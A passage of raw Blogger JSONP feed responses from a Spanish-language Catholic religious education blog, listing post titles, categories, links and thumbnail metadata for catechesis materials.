Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2433"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-4028904711700616553"},"published":{"$t":"2022-01-02T13:53:00.009-08:00"},"updated":{"$t":"2022-01-02T13:53:32.879-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"DIBUJO: Virgen de Valvanera (Sonsón - Colombia)"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/4028904711700616553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/dibujo-virgen-de-valvanera-sonson.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4028904711700616553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4028904711700616553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/dibujo-virgen-de-valvanera-sonson.html","title":"DIBUJO: Virgen de Valvanera (Sonsón - Colombia)"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjectMa4jOxMP_1oDWZQi9sRZ410lCIQy8X6H_nDa414E_A5_eYcgbwZdIBKCjBVkmMZESvXmY_WvYIlQPTYt5cnYdJEiBhwv4NtzQa0l1Byv-DbM8tJVoftqp8heL3WBadG4THsUzC0STMyCPZi4rx8PxaQRVlTD7TpqlA37syxeH87UuInK3IprtF=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-4832030621016836964"},"published":{"$t":"2022-01-02T13:53:00.007-08:00"},"updated":{"$t":"2022-01-02T13:53:31.875-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"TARJETA: Bautismo de Jesús"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/4832030621016836964\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/tarjeta-bautismo-de-jesus.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4832030621016836964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4832030621016836964"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/tarjeta-bautismo-de-jesus.html","title":"TARJETA: Bautismo de Jesús"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBfBEsKvfirNoPtKskZZ3xzhhNaWD5alE9Y8CwypHxqzUDFM40ROapxMYThb3KgD3jA7jObMviCXOupeTV4gsfdfGdnmCmq9IRcuQ3C_7uyfGhVoVSBCLJtwx3eHbuDlIu3bMu-l8E9bfFmPo9MwjhhyqjvCf3YYBIIiv8279-GAyK7acJ7U6WqrDP=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-5996866192740903184"},"published":{"$t":"2022-01-02T13:53:00.005-08:00"},"updated":{"$t":"2022-01-02T13:53:31.094-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"VITRAL: La semilla de mostaza"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/5996866192740903184\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/vitral-la-semilla-de-mostaza.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/5996866192740903184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/5996866192740903184"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/vitral-la-semilla-de-mostaza.html","title":"VITRAL: La semilla de mostaza"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPkxQ8PVrjBj0VPoweFPRRLv97jfAor0kfDa1CDppYV1g5NK8j5-Le2dcsW1n5-zn6gBbKwFVr8vD4fzbwUKR1YP_40lOO0fll--6LrFWmsS8QXdnJvPHThtxIbFxvCUgS8jcfrep27o62dbf3S-lCELPUEyyH9k5VlvJDWWbmQPcm0wGdPx2SzOEl=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3199553055870639776"},"published":{"$t":"2022-01-02T13:53:00.003-08:00"},"updated":{"$t":"2022-01-02T13:53:29.889-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"ACTIVIDAD: El Bautismo del Señor"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3199553055870639776\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/actividad-el-bautismo-del-senor.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3199553055870639776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3199553055870639776"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/actividad-el-bautismo-del-senor.html","title":"ACTIVIDAD: El Bautismo del Señor"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgbifOf9ICQ_BddYhf7anKLGjukt0hlKgfxRwjvRAEgUIpDJzTdfZJcnXor1N6Mf5BilAhViIUN2bON6sF9CK9rynhmsUs-4GC2NeBWC6fXJfW-lfNn1yKI2rra8Lgca7WZfr4UzmRn7XTEztx0E-h7X7PhFvvk7P6y4XLPC2TsX6Vgsb2AC8aTVppN=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=1&start-index=3364&alt=json-in-script&callback=getrandom
body_size: 767
content:
// API callback
getrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2026-02-01T08:01:00.706-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=3364\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=3363\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=3365\u0026max-results=1"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"3364"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1742346013306478367"},"published":{"$t":"2019-09-21T22:02:00.001-07:00"},"updated":{"$t":"2019-09-21T22:02:00.534-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"No te vendas Lc 16,1-13 (TOC25-19)"},"summary":{"type":"text","$t":"\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1742346013306478367\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2019\/09\/no-te-vendas-lc-161-13-toc25-19.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1742346013306478367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1742346013306478367"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2019\/09\/no-te-vendas-lc-161-13-toc25-19.html","title":"No te vendas Lc 16,1-13 (TOC25-19)"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/meu41DAYZRc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=0&alt=json-in-script&callback=random
body_size: 536
content:
// API callback
random({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2026-02-01T08:01:00.706-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=0&alt=json-in-script&callback=jQuery21307044952119366632_1769989193822&_=1769989193823
body_size: 348
content:
// API callback
jQuery21307044952119366632_1769989193822({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2026-02-01T08:01:00.706-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});